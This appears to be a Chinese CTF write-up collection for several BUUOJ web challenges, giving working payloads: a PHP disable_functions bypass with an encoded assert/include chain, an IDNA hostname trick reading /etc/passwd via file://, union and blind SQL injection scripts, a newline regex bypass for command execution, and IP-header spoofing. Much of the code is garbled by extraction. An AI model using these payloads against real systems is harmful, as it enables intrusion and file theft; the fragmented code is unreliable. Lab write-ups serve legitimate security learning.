


1 2 3 4 ?code=${%fe %fe %fe %fe ^%a1 %b9 %bb %aa }[_](${%fe %fe %fe %fe ^%a1 %b9 %bb %aa }[__]);&_ =assert&__ =include(%27/var/tmp/bypass_disablefunc.php%27)&cmd =/readflag&outpath =/tmp/tmpfile&sopath =/var/tmp/bypass_disablefunc_x64.so&_ =assert&__ =include(%27/var/tmp/bypass_disablefunc.php%27)&cmd =/readflag&outpath =/tmp/tmpfile&sopath =/var/tmp/bypass_disablefunc_x64.so

这里蚁剑有个插件
[SUCTF 2019]Pythonginx
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 @app .route ('/getUrl' , methods=['GET' , 'POST' ])getUrl ():get ("url" )urlparse (url).hostname #获取域名ip 例:www.xxxx.com'suctf.cc' :"我扌 your problem? 111" list (urlsplit (url)) 1 ]'suctf.cc' :"我扌 your problem? 222 " + hostsplit ('.' ):append (h.encode ('idna' ).decode ('utf-8' ))1 ] = '.' .join (newhost)urlunsplit (parts).split (' ' )[0 ]urlparse (finalUrl).hostname'suctf.cc' :urlopen (finalUrl).read ()else :"我扌 your problem? 333"
这道题用的是blackhat议题之一HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization原链接在这
1 2 3 4 5 6 7 8 9 10 11 12 url = "https://username:password@www.baidu.com:80/index.html;parameters?name=tom#example" print (urlsplit(url))""" SplitResult( scheme='https', netloc='username:password@www.baidu.com:80', path='/index.html;parameters', query='name=tom', fragment='example') """
1 2 for h in host.split ('.' ):.append (h.encode ('idna' ).decode ('utf-8' ))
对字符串 host 进行了拆分(split)操作,然后对每个分割后的子字符串进行了IDNA编码和UTF-8解码,最终将结果添加到名为 newhost 的列表中。
1 return urllib.request .urlopen (finalUrl).read ()
使用了 urllib.request.urlopen 函数来打开指定的URL(finalUrl),并调用 read() 方法读取该URL返回的数据。
改一下代码,整体运行一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from urllib import parsefrom urllib.parse import urlsplit, urlparse, urlunsplitget ("url" )"http://suctf.cX" print ('host1= ' +host)if host == 'suctf.cc' :print ("我扌 your problem? 111" )print ('parts = ' ,parts)print ('host2= ' +host)if host == 'suctf.cc' :print ("我扌 your problem? 222" )for h in host.split('.' ):'idna' ).decode('utf-8' ))'.' .join(newhost)' ' )[0]print ('finalUrl = ' + finalUrl)print ('host3= ' +host)if host == 'suctf.cc' :print ("yes" )else :print ("我扌 your problem? 444" )
从代码上看,我们需要提交一个url,用来读取服务器文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from urllib.parse import urlparse,urlunsplit,urlsplitfrom urllib import parsedef get_unicode ():for x in range (65536 ):chr (x)"http://suctf.c{}" .format (uni)try :if getUrl(url):print ("str: " +uni+' unicode: \\u' +str (hex (x))[2 :])except :pass def getUrl (url ):if host == 'suctf.cc' :return False list (urlsplit(url))1 ]if host == 'suctf.cc' :return False for h in host.split('.' ):'idna' ).decode('utf-8' ))1 ]='.' .join(newhost)' ' )[0 ]if host == 'suctf.cc' :return True else :return False if __name__=='__main__' :
我们只需要让其中的一个去读取文件即可,需要url编码一下
1 /getUrl?url=file:/ /suctf.c%E2%84%82/ ../../ ../../ ../../ etc/passwd
1 2 3 4 5 6 7 8 配置文件: /usr/ local/nginx/ conf/nginx.conf/etc/ nginx/etc/ nginx/conf/ nginx.conf/usr/ lib64/systemd/ system/nginx.service/usr/ lisb64/nginx/m odules/usr/ sbin/nginx/usr/ share/nginx/ html/var/ log/nginx
挨个读读试试
[SWPU2019]Web1 登录页面,有注册先注册
先判断列数
1 1 'union/**/select/**/1 ,2 ,3 ,4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 '
回显位为2,3
爆数据库
1 1 '/**/union/**/select/**/1 ,database(),3 ,4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 '
爆表
1 1 'union/**/select/**/1 ,2 ,group_concat(table_name),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 /**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1" '
因为关键字被禁,所以我们不能直接爆字段,我们可以绕过这一步骤直接通过表来爆值
如果information_schema被WAF,得到表名之后使用无列名注入技巧获取字段值.
之后就可以利用数字来对应相应的列,进行查询
这里有两点需要注意一下:
1.列名需要用``包裹起来
如果反引号``被过滤,可以使用为字段起别名的方式.1 1 '/**/union/**/select/**/1 ,database(),(select/**/group_concat(`3 `)/**/from/**/(select/**/1 ,2 /**/as/**/a,3 /**/union/**/select/**/*/**/from/**/users)heihei),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 '
代码解析
上面表示列为3
heiheihei表示派生表的别名,名字随意无列名注入总结
[FBCTF2019]RCEService 题目说要以 JSON 格式输入命令
先输入
没有回显,错误
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?phpif (isset($_REQUEST['cmd '] )) {['cmd '] ;if (!is_string($json ) ) {_match('/ ^.* (alias |bg |bind |break |builtin |case |cd |command |compgen |complete |continue |declare |dirs |disown |echo |enable |eval |exec |exit |export |fc |fg |getopts |hash |help |history |if |jobs |kill |let |local |logout |popd |printf |pushd |pwd |read |readonly |return |set |shift |shopt |source |suspend |test |times |trap |type |typeset |ulimit |umask |unalias |unset |until |wait |while |[\x00 -\x1FA -Z0-9!#-\/ ;-@\[-`|~\x7F ]+) .*$/', $json)) {else {to run command:<br/>';_decode($json , true ) ['cmd '] ;if ($cmd !== NULL) {else {
代码中使用putenv(‘PATH=/home/rceservice/jail’); 配置系统环境变量,而我们用不了 cat 也有可能是在这个环境变量下没有这个二进制文件
因为这些命令实际上是存放在特定目录中封装好的程序,PATH环境变量就是存放这些特定目录的路径方便我们去直接调用这些命令,所以此处部分命令我们得使用其存放的绝对路径去调用
然后就是正则匹配的绕过了

利用%0a:%0a对于^xxx$这个格式的绕过太常见了,只需要注意下表达式中存在一段
会匹配一个%0a,但多在payload前后加几个%0a就行了。

1 {% 0 a"cmd" :"find / -name flag*" % 0 a}
没有报错但也没有显示,那么说这个环境变量下也没有find
Linux命令的位置:/bin,/usr/bin,默认都是全体用户使用,/sbin,/usr/sbin,默认root用户使用
1 {% 0 a"cmd" :"/usr/bin/find / -name flag*" % 0 a}
1 {% 0 a"cmd" :"/bin/cat /home/rceservice/flag" % 0 a}
[WUSTCTF2020]颜值成绩查询 只有一个输入框
这里如果没有过滤字符or应该恒为真的
多轮测试过后发现仅空格被过滤,用/**/代替空格即可
发现规律,命令错误会报错
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import requestsif __name__ == '__main__' :'' 0 while True:1 32 127 while low < high:# payload = f'1 andif (ascii(substr((selectgroup_concat(schema_name)frominformation_schema.schemata),{i},1 ))>{mid},1 ,0 )%23 ' # payload = f'1 andif (ascii(substr((selectgroup_concat(table_name)frominformation_schema.tableswheretable_schema="ctf" ),{i},1 ))>{mid},1 ,0 )%23 ' # payload = f'1 andif (ascii(substr((selectgroup_concat(column_name)frominformation_schema.columnswheretable_name="flag" ),{i},1 ))>{mid},1 ,0 )%23 ' '1/**/and/**/if(ascii(substr((select/**/group_concat(value)/**/from/**/ctf.flag),{i},1))>{mid},1,0)%23' # print(payload) "http://ac3f56f2-dc89-4ab5-a066-b6f2d94da972.node5.buuoj.cn:81/?stunum={payload}" #print(url) # data={ # "" :f"admin' and {payload}#" , # # } if 'admin' in r.text:1 else :if low != 32 :print (result)else :break

[MRCTF2020]套娃 源代码里是有我们需要的东西的
1 2 3 4 5 6 7 8 9 10 11 <!--// 1 st$query = $_SERVER ['QUERY_STRING' ];// 可以理解为获取输入的字符信息,获取的是?后面的值if ( substr_count($query , '_' ) !== 0 || substr_count($query , '%5f' ) != 0 ){// substr_count获取字符的出现次数'Y0u are So cutE!' );if ($_GET ['b_u_p_t' ] !== '23333' && preg_match('/^23333$/' , $_GET ['b_u_p_t' ])){"you are going to the next ~" ;
开始绕

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 ); include 'takeip.php' ;ini_set ('open_basedir' ,'.' ); include 'flag.php' ;if (isset ($_POST ['Merak' ])){ highlight_file (__FILE__ ); die (); function change ($v $v = base64_decode ($v ); $re = '' ; for ($i =0 ;$i <strlen ($v );$i ++){ $re .= chr ( ord ($v [$i ]) + $i *2 ); return $re ; echo 'Local access only!' ."<br/>" ;$ip = getIp ();if ($ip !='127.0.0.1' )echo "Sorry,you don't have permission! Your ip is :" .$ip ;if ($ip === '127.0.0.1' && file_get_contents ($_GET ['2333' ]) === 'todat is a happy day' ){echo "Your REQUEST is:" .change ($_GET ['file' ]);echo file_get_contents (change ($_GET ['file' ])); }?>
出现了新的源码
1 2 3 4 5 6 7 8 9 10 X -Forwarded-For:127.0.0.1 Client -ip:127.0.0.1 X -Client-IP:127.0.0.1 X -Remote-IP:127.0.0.1 X -Rriginating-IP:127.0.0.1 X -Remote-addr:127.0.0.1 HTTP_CLIENT_IP :127.0.0.1 X -Real-IP:127.0.0.1 X -Originating-IP:127.0.0.1 via :127.0.0.1
测试仅client-ip可以使用
1 2 ?2333 =php://input t:todat is a happy day
这步开始用burp操作,hackbar有点问题
1 2 3 4 5 6 7 8 function change($v){ '' ; for ($i=0 ;$i<strlen($v);$i++){ chr ( ord ($v[$i]) + $i*2 ); return $re;
这块反向编译下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php function change ($v $re = '' ;for ($i =0 ;$i <strlen ($v );$i ++){$re .= chr ( ord ($v [$i ]) - $i *2 );return $re ;$a = 'flag.php' ;echo base64_encode (change ($a ));?>
